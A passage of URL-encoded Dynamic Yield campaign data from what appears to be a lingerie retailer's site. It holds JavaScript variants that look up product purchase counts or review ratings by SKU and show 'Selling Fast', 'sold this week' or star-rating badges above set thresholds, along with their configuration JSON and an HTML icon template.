'dy-hidden');%0A%7D%0Alet%20updatedString;%0Alet%20nativeSku%20=%20DY.recommendationContext.data%5B0%5D;%0A%0ADY.API('callback',%20function()%20%7B%0A%20%20checkSku(nativeSku);%0A%7D);%0A%0A//function%20to%20check%20if%20numbered%0Afunction%20checkSku(sku)%7B%0A%20%20%20%20const%20noLettersPattern%20=%20/%5E%5B0-9-%5D+$/;%0A%20%20%20%20if%20(noLettersPattern.test(sku))%20%7B%0A%20%20%20%20%20%20%20%20updateOldSku(sku);%0A%20%20%20%20%20%20%20%20console.log(sku);%0A%20%20%20%20%7Delse%7B%0A%20%20%20%20%20%20%20%20document.querySelectorAll('button.color-attribute').forEach(button%20=%3E%20%7B%0A%09%09%20%20%20%20button.addEventListener('click',%20updateBraColor);%0A%09%09%7D)%0A%09%09console.log('not%20tested')%0A%20%20%20%20%7D%0A%7D%0A%0A//function%20to%20update%20numbered%20%0Afunction%20updateOldSku(sku)%7B%0A%09const%20sizeAttributeElement%20=%20document.querySelector('.size-attribute:not(.disabled)');%0A%20%20%20%20%20%20%20%20%20%20%20%20%0A%20%20%20%20if%20(sizeAttributeElement)%20%7B%0A%20%20%20%20%20%20%20%09let%20dataValue%20=%20%20sizeAttributeElement.getAttribute('data-truefit-value');%0A%20%20%20%20%20%20%20%09const%20sizeMap%20=%20%7B%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%22X%20SMALL%22:%20%22XS%22,%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%22SMALL%22:%20%22S%22,%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%22MEDIUM%22:%20%22M%22,%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%22LARGE%22:%20%22L%22,%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%22X%20LARGE%22:%20%22XL%22,%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%22XX%20LARGE%22:%20%22XXL%22,%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%22X%20SMALL%20-%20SMALL%22:%20%22XS-S%22,%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%22MEDIUM-LARGE%22:%20%22M-L%22,%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%22X%20LARGE%20-%20XX%20LARGE%22:%20%22XL-2XL%22%0A%20%20%20%20%20%20%20%20%20%20%20%20%7D;%0A%20%20%20%20%20%20%20%09if%20(dataValue.includes('/'))%20%7B%0A%20%20%20%20%20%20%20%20%20%20%20%20dataValue%20=%20dataValue%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20.replace(/%5Cs+/g,%20'')%20//%20Remove%20all%20spaces%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20.replace('/',%20'-');%20%20//%20Replace%20'/'%20with%20'-'%0A%20%20%20%20%20%20%20%20%7Delse%20if%20(sizeMap%5BdataValue%5D)%20%7B%0A%20%20%20%20%20%20%20%20%20%20%20%20dataValue%20=%20sizeMap%5BdataValue%5D;%0A%20%20%20%20%20%20%20%20%7D%0A%20%20%20%20%20%20%20%20console.log(dataValue)%0A%20%20%20%20%20%20%20%09%0A%20%20%20%20%20%20%20%20updatedString%20=%20sku%20+%20dataValue;%0A%20%20%20%20%20%20%20%20console.log(updatedString);%0A%20%20%20%20%7D%20else%20%7B%0A%20%20%20%20%20%20%20%20updatedString%20=%20sku;%0A%20%20%20%20%20%20%20%20console.log(updatedString);%0A%20%20%20%20%7D%0A%20%20%20%20callAPI(updatedString);%20%0A%7D%0A%0A//function%20to%20call%20DY%20%0Afunction%20callAPI(updatedSku)%7B%0A%09DY.ServerUtil.getProductsData(%5BupdatedSku%5D,%20%5B'daily'%5D,%20'purchase',%20false,%20function(err,%20res)%20%7B%20%0A%09%09if%20(err)%20%7B%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20console.error('Error%20fetching%20product%20data:',%20err);%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20return;%20%0A%20%20%20%20%20%20%20%20%20%20%20%20%7D%0A%20%20%20%20%20%20%20%20%20%20%20%20%0A%20%20%20%20%20%20%20%20%20%20%20%20let%20productDataKey%20=%20Object.keys(res)%5B0%5D;%0A%20%20%20%20%20%20%20%20%20%20%20%20console.log(productDataKey);%0A%20%20%20%20%20%20%20%20%20%20%20%20//Find%20Weekly%20number%0A%20%20%20%20%20%20%20%20%20%20%20%20let%20dailyNumber;%0A%20%20%20%20%20%20%20%20%20%20%20%20if%20(res%5BproductDataKey%5D%20&&%20res%5BproductDataKey%5D.productInterest%20&&%20res%5BproductDataKey%5D.productInterest.purchase)%20%7B%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20dailyNumber%20=%20res%5BproductDataKey%5D.productInterest.purchase.daily;%20%0A%20%20%20%20%20%20%20%20%20%20%20%20%7D%0A%20%20%20%20%20%20%20%20%20%20%20%20%0A%20%20%20%20%20%20%20%20%20%20%20%20//Add%20weekly%20number%20and%20hide%20if%20under%20threshold%0A%20%20%20%20%20%20%20%20%20%20%20%20if%20(dailyNumber%20!==%20undefined)%20%7B%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20const%20ppTextElement%20=%20document.querySelector('.dy-sp$%7BdyVariationId%7D%20.dy-sp__text');%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20if%20(ppTextElement)%20%7B%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20ppTextElement.textContent%20=%20'Selling%20Fast!%20'%20+%20dailyNumber%20+%20%22%20purchased%20Today!%22;%20%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20if(dailyNumber%20%3C%20ppThreshold)%7B%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20ppTemplate.classList.add('dy-hidden');%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%7Delse%7B%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20ppTemplate.classList.remove('dy-hidden');%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%7D%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%7D%0A%20%20%20%20%20%20%20%20%20%20%20%20%7D%20else%20%7B%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20console.warn('Weekly%20number%20not%20found%20in%20the%20response');%0A%20%20%20%20%20%20%20%20%20%20%20%20%7D%0A%09%7D);%0A%7D%0A%0A//function%20to%20update%20colours%20on%20click.%20%0Afunction%20updateBraColor(event)%20%7B%0A%20%20%20%20//check%20if%20a%20size%20is%20selected%0A%20%20%20%20let%20isSizeSelected%20=%20document.querySelector('.size-attribute.selected')%20!==%20null;%0A%20%20%20%20%0A%20%20%20%20if(!isSizeSelected)%7B%0A%20%20%20%20%20%20%20%20//colour%20selected%0A%20%20%20%20%20%20%20%20let%20colorAttribute%20=%20event.currentTarget.querySelector('span').getAttribute('data-attr-value');%0A%20%20%20%20%20%0A%20%20%20%20%20%20%20%20//format%20to%20all%20caps%0A%20%20%20%20%20%20%20%20let%20formattedColor%20=%20colorAttribute.toUpperCase().replace(/%5Cs+/g,%20'-');%0A%20%20%20%20%20%20%20%20%0A%20%20%20%20%20%20%20%20//get%20original%20sku%0A%20%20%20%20%20%20%20%20let%20originalString%20=%20DY.recommendationContext.data%5B0%5D;%0A%0A%20%20%20%20%20%20%20%20let%20originalColor%20=%20extractColorFromSku(originalString);%0A%0A%20%20%20%20%20%20%20%20updatedString%20=%20originalString.replace(originalColor,%20formattedColor);%0A%0A%20%20%20%20%20%20%20%20callAPI(updatedString);%0A%20%20%20%20%7D%0A%7D%0A%0A//function%20to%20get%20original%20colour%0Afunction%20extractColorFromSku(sku)%20%7B%0A%20%20%20%20const%20parts%20=%20sku.split('-');%0A%20%20%20%20const%20twoPartColorPrefixes%20=%20%5B%22DARK%22,%20%22LIGHT%22,%20%22PALE%22,%20%22DEEP%22,%20%22MID%22%5D;%0A%20%20%20%20%0A%20%20%20%20if%20(parts.length%20%3E%201%20&&%20twoPartColorPrefixes.includes(parts%5Bparts.length%20-%202%5D.toUpperCase()))%20%7B%0A%20%20%20%20%20%20%20%20return%20parts%5Bparts.length%20-%202%5D%20+%20'-'%20+%20parts%5Bparts.length%20-%201%5D;%0A%20%20%20%20%7D%20else%20%7B%0A%20%20%20%20%20%20%20%20return%20parts%5Bparts.length%20-%201%5D;%0A%20%20%20%20%7D%0A%7D%0A%0A%0A%0A%0A%0A%0A%0A%0A%0A","%7B%22html%22:%7B%22Display%20Intial%20message%22:%7B%22value%22:%22Selling%2520Fast%2521%22%7D,%22Product%20Performance%22:%7B%22value%22:%22$dy$%3C%3C%3C%7B%5C%22type%5C%22:%5C%22purchases_number%5C%22,%5C%22location%5C%22:null,%5C%22resolution%5C%22:%7B%5C%22id%5C%22:%5C%22day%5C%22,%5C%22label%5C%22:%5C%22Day%5C%22%7D%7D%3E%3E%3E%22%7D,%22Secondary%20Message%22:%7B%22value%22:%22Purchased%2520Today%2521%22%7D,%22dyVariationId%22:%7B%22value%22:%22%22%7D%7D,%22css%22:%7B%22dyVariationId%22:%7B%22value%22:%22%22%7D%7D,%22js%22:%7B%22Product%20Performance%22:%7B%22value%22:%22$dy$%3C%3C%3C%7B%5C%22type%5C%22:%5C%22purchases_number%5C%22,%5C%22location%5C%22:null,%5C%22resolution%5C%22:%7B%5C%22id%5C%22:%5C%22day%5C%22,%5C%22label%5C%22:%5C%22Day%5C%22%7D%7D%3E%3E%3E%22%7D,%22Threshold%22:%7B%22value%22:%229%22%7D,%22dyVariationId%22:%7B%22value%22:%22%22%7D%7D,%22rcom%22:%7B%7D%7D","Softer%20Messaging","const%20ppTemplate%20=%20document.querySelector('.dy-sp$%7BdyVariationId%7D');%0Aconst%20ppNumber%20=%20parseInt('$%7BProduct%20Performance%7D');%0A%0Aconst%20ppThreshold%20=%20parseInt('$%7BThreshold%7D');%0A%0Aif(ppNumber%20%3E%20ppThreshold)%7B%0A%20%20ppTemplate.classList.remove('dy-hidden');%0A%7D%0Alet%20updatedString;%0Alet%20nativeSku%20=%20DY.recommendationContext.data%5B0%5D;%0A%0ADY.API('callback',%20function()%20%7B%0A%20%20checkSku(nativeSku);%0A%7D);%0A%0A//function%20to%20check%20if%20numbered%0Afunction%20checkSku(sku)%7B%0A%20%20%20%20const%20noLettersPattern%20=%20/%5E%5B0-9-%5D+$/;%0A%20%20%20%20if%20(noLettersPattern.test(sku))%20%7B%0A%20%20%20%20%20%20%20%20updateOldSku(sku);%0A%20%20%20%20%20%20%20%20console.log(sku);%0A%20%20%20%20%7Delse%7B%0A%20%20%20%20%20%20%20%20document.querySelectorAll('button.color-attribute').forEach(button%20=%3E%20%7B%0A%09%09%20%20%20%20button.addEventListener('click',%20updateBraColor);%0A%09%09%7D)%0A%09%09console.log('not%20tested')%0A%20%20%20%20%7D%0A%7D%0A%0A//function%20to%20update%20numbered%20%0Afunction%20updateOldSku(sku)%7B%0A%09const%20sizeAttributeElement%20=%20document.querySelector('.size-attribute:not(.disabled)');%0A%20%20%20%20%20%20%20%20%20%20%20%20%0A%20%20%20%20if%20(sizeAttributeElement)%20%7B%0A%20%20%20%20%20%20%20%09let%20dataValue%20=%20%20sizeAttributeElement.getAttribute('data-truefit-value');%0A%20%20%20%20%20%20%20%09const%20sizeMap%20=%20%7B%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%22X%20SMALL%22:%20%22XS%22,%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%22SMALL%22:%20%22S%22,%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%22MEDIUM%22:%20%22M%22,%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%22LARGE%22:%20%22L%22,%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%22X%20LARGE%22:%20%22XL%22,%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%22XX%20LARGE%22:%20%22XXL%22,%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%22X%20SMALL%20-%20SMALL%22:%20%22XS-S%22,%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%22MEDIUM-LARGE%22:%20%22M-L%22,%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%22X%20LARGE%20-%20XX%20LARGE%22:%20%22XL-2XL%22%0A%20%20%20%20%20%20%20%20%20%20%20%20%7D;%0A%20%20%20%20%20%20%20%09if%20(dataValue.includes('/'))%20%7B%0A%20%20%20%20%20%20%20%20%20%20%20%20dataValue%20=%20dataValue%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20.replace(/%5Cs+/g,%20'')%20//%20Remove%20all%20spaces%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20.replace('/',%20'-');%20%20//%20Replace%20'/'%20with%20'-'%0A%20%20%20%20%20%20%20%20%7Delse%20if%20(sizeMap%5BdataValue%5D)%20%7B%0A%20%20%20%20%20%20%20%20%20%20%20%20dataValue%20=%20sizeMap%5BdataValue%5D;%0A%20%20%20%20%20%20%20%20%7D%0A%20%20%20%20%20%20%20%20console.log(dataValue)%0A%20%20%20%20%20%20%20%09%0A%20%20%20%20%20%20%20%20updatedString%20=%20sku%20+%20dataValue;%0A%20%20%20%20%20%20%20%20console.log(updatedString);%0A%20%20%20%20%7D%20else%20%7B%0A%20%20%20%20%20%20%20%20updatedString%20=%20sku;%0A%20%20%20%20%20%20%20%20console.log(updatedString);%0A%20%20%20%20%7D%0A%20%20%20%20callAPI(updatedString);%20%0A%7D%0A%0A//function%20to%20call%20DY%20%0Afunction%20callAPI(updatedSku)%7B%0A%09DY.ServerUtil.getProductsData(%5BupdatedSku%5D,%20%5B'weekly'%5D,%20'purchase',%20false,%20function(err,%20res)%20%7B%20%0A%09%09if%20(err)%20%7B%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20console.error('Error%20fetching%20product%20data:',%20err);%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20return;%20%0A%20%20%20%20%20%20%20%20%20%20%20%20%7D%0A%20%20%20%20%20%20%20%20%20%20%20%20%0A%20%20%20%20%20%20%20%20%20%20%20%20let%20productDataKey%20=%20Object.keys(res)%5B0%5D;%0A%20%20%20%20%20%20%20%20%20%20%20%20console.log(productDataKey);%0A%20%20%20%20%20%20%20%20%20%20%20%20//Find%20Weekly%20number%0A%20%20%20%20%20%20%20%20%20%20%20%20let%20weeklyNumber;%0A%20%20%20%20%20%20%20%20%20%20%20%20if%20(res%5BproductDataKey%5D%20&&%20res%5BproductDataKey%5D.productInterest%20&&%20res%5BproductDataKey%5D.productInterest.purchase)%20%7B%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20weeklyNumber%20=%20res%5BproductDataKey%5D.productInterest.purchase.weekly;%20%0A%20%20%20%20%20%20%20%20%20%20%20%20%7D%0A%20%20%20%20%20%20%20%20%20%20%20%20%0A%20%20%20%20%20%20%20%20%20%20%20%20//Add%20weekly%20number%20and%20hide%20if%20under%20threshold%0A%20%20%20%20%20%20%20%20%20%20%20%20if%20(weeklyNumber%20!==%20undefined)%20%7B%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20const%20ppTextElement%20=%20document.querySelector('.dy-sp$%7BdyVariationId%7D%20.dy-sp__text');%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20if%20(ppTextElement)%20%7B%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20ppTextElement.textContent%20=%20weeklyNumber%20+%20%22%20sold%20this%20week%22;%20%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20if(weeklyNumber%20%3C%20ppThreshold)%7B%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20ppTemplate.classList.add('dy-hidden');%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%7Delse%7B%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20ppTemplate.classList.remove('dy-hidden');%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%7D%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%7D%0A%20%20%20%20%20%20%20%20%20%20%20%20%7D%20else%20%7B%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20console.warn('Weekly%20number%20not%20found%20in%20the%20response');%0A%20%20%20%20%20%20%20%20%20%20%20%20%7D%0A%09%7D);%0A%7D%0A%0A//function%20to%20update%20colours%20on%20click.%20%0Afunction%20updateBraColor(event)%20%7B%0A%20%20%20%20//check%20if%20a%20size%20is%20selected%0A%20%20%20%20let%20isSizeSelected%20=%20document.querySelector('.size-attribute.selected')%20!==%20null;%0A%20%20%20%20%0A%20%20%20%20if(!isSizeSelected)%7B%0A%20%20%20%20%20%20%20%20//colour%20selected%0A%20%20%20%20%20%20%20%20let%20colorAttribute%20=%20event.currentTarget.querySelector('span').getAttribute('data-attr-value');%0A%20%20%20%20%20%0A%20%20%20%20%20%20%20%20//format%20to%20all%20caps%0A%20%20%20%20%20%20%20%20let%20formattedColor%20=%20colorAttribute.toUpperCase().replace(/%5Cs+/g,%20'-');%0A%20%20%20%20%20%20%20%20%0A%20%20%20%20%20%20%20%20//get%20original%20sku%0A%20%20%20%20%20%20%20%20let%20originalString%20=%20DY.recommendationContext.data%5B0%5D;%0A%0A%20%20%20%20%20%20%20%20let%20originalColor%20=%20extractColorFromSku(originalString);%0A%0A%20%20%20%20%20%20%20%20updatedString%20=%20originalString.replace(originalColor,%20formattedColor);%0A%0A%20%20%20%20%20%20%20%20callAPI(updatedString);%0A%20%20%20%20%7D%0A%7D%0A%0A//function%20to%20get%20original%20colour%0Afunction%20extractColorFromSku(sku)%20%7B%0A%20%20%20%20const%20parts%20=%20sku.split('-');%0A%20%20%20%20const%20twoPartColorPrefixes%20=%20%5B%22DARK%22,%20%22LIGHT%22,%20%22PALE%22,%20%22DEEP%22,%20%22MID%22%5D;%0A%20%20%20%20%0A%20%20%20%20if%20(parts.length%20%3E%201%20&&%20twoPartColorPrefixes.includes(parts%5Bparts.length%20-%202%5D.toUpperCase()))%20%7B%0A%20%20%20%20%20%20%20%20return%20parts%5Bparts.length%20-%202%5D%20+%20'-'%20+%20parts%5Bparts.length%20-%201%5D;%0A%20%20%20%20%7D%20else%20%7B%0A%20%20%20%20%20%20%20%20return%20parts%5Bparts.length%20-%201%5D;%0A%20%20%20%20%7D%0A%7D%0A%0A%0A%0A%0A%0A%0A%0A%0A%0A","%7B%22html%22:%7B%22Display%20Intial%20message%22:%7B%22value%22:%22%22%7D,%22Product%20Performance%22:%7B%22value%22:%22$dy$%3C%3C%3C%7B%5C%22type%5C%22:%5C%22purchases_number%5C%22,%5C%22location%5C%22:null,%5C%22resolution%5C%22:%7B%5C%22id%5C%22:%5C%22week%5C%22,%5C%22label%5C%22:%5C%22week%5C%22%7D%7D%3E%3E%3E%22%7D,%22Secondary%20Message%22:%7B%22value%22:%22sold%2520this%2520week%22%7D,%22dyVariationId%22:%7B%22value%22:%22%22%7D%7D,%22css%22:%7B%22dyVariationId%22:%7B%22value%22:%22%22%7D%7D,%22js%22:%7B%22Product%20Performance%22:%7B%22value%22:%22$dy$%3C%3C%3C%7B%5C%22type%5C%22:%5C%22purchases_number%5C%22,%5C%22location%5C%22:null,%5C%22resolution%5C%22:%7B%5C%22id%5C%22:%5C%22week%5C%22,%5C%22label%5C%22:%5C%22week%5C%22%7D%7D%3E%3E%3E%22%7D,%22Threshold%22:%7B%22value%22:%2249%22%7D,%22dyVariationId%22:%7B%22value%22:%22%22%7D%7D,%22rcom%22:%7B%7D%7D","Confident%20&%20Interested","Review%20Stars","%3Cdiv%20class=%22dy-sp$%7BdyVariationId%7D%20dy-sp--desktop%20dy-hidden%22%3E%0A%20%20%3Cp%20class=%22dy-sp__content%22%3E%0A%20%20%20%20%3Cspan%20class=%22dy-sp__icon-wrapper%22%3E%0A%20%20%20%20%20%20%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%20640%20640%22%3E%3C!--!Font%20Awesome%20Free%20v7.0.1%20by%20@fontawesome%20-%20https://fontawesome.com%20License%20-%20https://fontawesome.com/license/free%20Copyright%202025%20Fonticons,%20Inc.--%3E%3Cpath%20d=%22M341.5%2045.1C337.4%2037.1%20329.1%2032%20320.1%2032C311.1%2032%20302.8%2037.1%20298.7%2045.1L225.1%20189.3L65.2%20214.7C56.3%20216.1%2048.9%20222.4%2046.1%20231C43.3%20239.6%2045.6%20249%2051.9%20255.4L166.3%20369.9L141.1%20529.8C139.7%20538.7%20143.4%20547.7%20150.7%20553C158%20558.3%20167.6%20559.1%20175.7%20555L320.1%20481.6L464.4%20555C472.4%20559.1%20482.1%20558.3%20489.4%20553C496.7%20547.7%20500.4%20538.8%20499%20529.8L473.7%20369.9L588.1%20255.4C594.5%20249%20596.7%20239.6%20593.9%20231C591.1%20222.4%20583.8%20216.1%20574.8%20214.7L415%20189.3L341.5%2045.1z%22/%3E%3C/svg%3E%0A%20%20%20%20%3C/span%3E%0A%20%20%20%20%3Cspan%20class=%22dy-sp__text%22%3E%3C/span%3E%0A%20%20%3C/p%3E%0A%3C/div%3E","const%20ppTemplate%20=%20document.querySelector('.dy-sp$%7BdyVariationId%7D');%0A%0Alet%20updatedString;%0Alet%20nativeSku%20=%20DY.recommendationContext.data%5B0%5D;%0A%0Aconst%20starThreshold%20=%20parseInt('$%7BstarThreshold%7D');%0A%0ADY.API('callback',%20function()%20%7B%0A%20%20checkSku(nativeSku);%0A%7D);%0A%0A//function%20to%20check%20if%20numbered%0Afunction%20checkSku(sku)%7B%0A%20%20%20%20const%20noLettersPattern%20=%20/%5E%5B0-9-%5D+$/;%0A%20%20%20%20if%20(noLettersPattern.test(sku))%20%7B%0A%20%20%20%20%20%20%20%20updateOldSku(sku);%0A%20%20%20%20%20%20%20%20console.log(sku);%0A%20%20%20%20%7Delse%7B%0A%20%20%20%20%20%20%20%20document.querySelectorAll('button.color-attribute').forEach(button%20=%3E%20%7B%0A%09%09%20%20%20%20button.addEventListener('click',%20updateBraColor);%0A%09%09%7D)%0A%09%09console.log('not%20tested')%0A%20%20%20%20%7D%0A%7D%0A%0A//function%20to%20update%20numbered%20%0Afunction%20updateOldSku(sku)%7B%0A%09const%20sizeAttributeElement%20=%20document.querySelector('.size-attribute:not(.disabled)');%0A%20%20%20%20%20%20%20%20%20%20%20%20%0A%20%20%20%20if%20(sizeAttributeElement)%20%7B%0A%20%20%20%20%20%20%20%09let%20dataValue%20=%20%20sizeAttributeElement.getAttribute('data-truefit-value');%0A%20%20%20%20%20%20%20%09const%20sizeMap%20=%20%7B%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%22X%20SMALL%22:%20%22XS%22,%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%22SMALL%22:%20%22S%22,%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%22MEDIUM%22:%20%22M%22,%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%22LARGE%22:%20%22L%22,%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%22X%20LARGE%22:%20%22XL%22,%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%22XX%20LARGE%22:%20%22XXL%22,%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%22X%20SMALL%20-%20SMALL%22:%20%22XS-S%22,%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%22MEDIUM-LARGE%22:%20%22M-L%22,%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%22X%20LARGE%20-%20XX%20LARGE%22:%20%22XL-2XL%22%0A%20%20%20%20%20%20%20%20%20%20%20%20%7D;%0A%20%20%20%20%20%20%20%09if%20(dataValue.includes('/'))%20%7B%0A%20%20%20%20%20%20%20%20%20%20%20%20dataValue%20=%20dataValue%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20.replace(/%5Cs+/g,%20'')%20//%20Remove%20all%20spaces%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20%20.replace('/',%20'-');%20%20//%20Replace%20'/'%20with%20'-'%0A%20%20%20%20%20%20%20%20%7Delse%20if%20(sizeMap%5BdataValue%5D)%20%7B%0A%20%20%20%20%20%20%20%20%20%20%20%20dataValue%20=%20sizeMap%5BdataValue%5D;%0A%20%20%20%20%20%20%20%20%7D%0A%20%20%20%20%20%20%20%20console.log(dataValue)%0A%20%20%20%20%20%20%20%09%0A%20%20%20%20%20%20%20%20updatedString%20=%20sku%20+%20dataValue;%0A%20%20%20%20%20%20%20%20console.log(updatedString);%0A%20%20%20%20%7D%20else%20%7B%0A%20%20%20%20%20%20%20%20updatedString%20=%20sku;%0A%20%20%20%20%20%20%20%20console.log(updatedString);%0A%20%20%20%20%7D%0A%20%20%20%20callAPI(updatedString);%20%0A%7D%0A%0A//function%20to%20call%20DY%20%0Afunction%20callAPI(updatedSku)%7B%0A%09DY.ServerUtil.getProductsData(%5BupdatedSku%5D,%20%5B'daily'%5D,%20'purchase',%20true,%20function(err,%20res)%20%7B%20%0A%09%09if%20(err)%20%7B%0A%20%20%20%20%20%20console.error('Error%20fetching%20product%20data:',%20err);%0A%20%20%20%20%20%20return;%20%0A%20%20%20%20%7D%0A%20%20%20%20console.log(res);%0A%20%20%20%20let%20productDataKey%20=%20Object.keys(res)%5B0%5D;%0A%20%20%20%20console.log(productDataKey);%0A%20%20%0A%20%20%20%20let%20reviewStars;%0A%20%20%20%20let%20reviewCount;%0A%0A%20%20%20%20if%20(res%5BproductDataKey%5D%20&&%20res%5BproductDataKey%5D.productData%20&&%20res%5BproductDataKey%5D.productData.yotpoRatingAvg%20&&%20res%5BproductDataKey%5D.productData.yotpoRatingCount)%20%7B%0A%20%20%20%20%20%20reviewStars%20=%20res%5BproductDataKey%5D.productData.yotpoRatingAvg;%20%0A%20%20%20%20%20%20reviewCount%20=%20res%5BproductDataKey%5D.productData.yotpoRatingCount;%20%0A%20%20%20%20%7D%0A%0A%20%20%20%20//Add%20weekly%20number%20and%20hide%20if%20under%20threshold%0A%20%20%20%20if%20(reviewStars%20!==%20undefined%20&&%20reviewCount%20!==%20undefined)%20%7B%0A%20%20%20%20%20%20const%20ppTextElement%20=%20document.querySelector('.dy-sp$%7BdyVariationId%7D%20.dy-sp__text');%0A%20%20%20%20%20%20if%20(ppTextElement)%20%7B%0A%20%20%20%20%20%20%20%20%20%20ppTextElement.innerHTML%20=%20'Our%20most%20loyal%20customers%20rate%20this%20'%20+%20reviewStars+%20'/5%20stars';%20%0A%20%20%20%20%20%20%20%20%20%20if(reviewStars%20%3C=%20starThreshold)%7B%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20ppTemplate.classList.add('dy-hidden');%0A%20%20%20%20%20%20%20%20%20%20%7Delse%7B%0A%20%20%20%20%20%20%20%20%20%20%20%20%20%20ppTemplate.classList.remove('dy-hidden');%0A%20%20%20%20%20%20%20%20%20%20%7D%0A%20%20%20%20%20%20%7D%0A%20%20%20%20%7D%20else%20%7B%0A%20%20%20%20%20%20%20%20console.warn('Weekly%20number%20not%20found%20in%20the%20response');%0A%20%20%20%20%7D%0A%09%7D);%0A%7D%0A%0A//function%20to%20update%20colours%20on%20click.%20%0Afunction%20updateBraColor(event)%20%7B%0A%20%20%20%20//check%20if%20a%20size%20is%20selected%0A%20%20%20%20let%20isSizeSelected%20=%20document.querySelector('.size-attribute.selected')%20!==%20null;%0A%20%20%20%20%0A%20%20%20%20if(!isSizeSelected)%7B%0A%20%20%20%20%20%20%20%20//colour%20selected%0A%20%20%20%20%20%20%20%20let%20colorAttribute%20=%20event.currentTarget.querySelector('span').getAttribute('data-attr-value');%0A%20%20%20%20%20%0A%20%20%20%20%20%20%20%20//format%20to%20all%20caps%0A%20%20%20%20%20%20%20%20let%20formattedColor%20=%20colorAttribute.toUpperCase().replace(/%5Cs+/g,%20'-');%0A%20%20%20%20%20%20%20%20%0A%20%20%20%20%20%20%20%20//get%20original%20sku%0A%20%20%20%20%20%20%20%20let%20originalString%20=%20DY.recommendationContext.data%5B0%5D;%0A%0A%20%20%20%20%20%20%20%20let%20originalColor%20=%20extractColorFromSku(originalString);%0A%0A%20%20%20%20%20%20%20%20updatedString%20=%20originalString.replace(originalColor,%20formattedColor);%0A%0A%20%20%20%20%20%20%20%20callAPI(updatedString);%0A%20%20%20%20%7D%0A%7D%0A%0A//function%20to%20get%20original%20colour%0Afunction%20extractColorFromSku(sku)%20%7B%0A%20%20%20%20const%20parts%20=%20sku.split('-');%0A%20%20%20%20const%20twoPartColorPrefixes%20=%20%5B%22DARK%22,%20%22LIGHT%22,%20%22PALE%22,%20%22DEEP%22,%20%22MID%22%5D;%0A%20%20%20%20%0A%20%20%20%20if%20(parts.length%20%3E%201%20&&%20twoPartColorPrefixes.includes(parts%5Bparts.length%20-%202%5D.toUpperCase()))%20%7B%0A%20%20%20%20%20%20%20%20return%20parts%5Bparts.length%20-%202%5D%20+%20'-'%20+%20parts%5Bparts.length%20-%201%5D;%0A%20%20%20%20%7D%20else%20%7B%0A%20%20%20%20%20%20%20%20return%20parts%5Bparts.length%20-%201%5D;%0A%20%20%20%20%7D%0A%7D%0A%0A%0A%0A%0A%0A%0A%0A%0A%0A","%7B%22html%22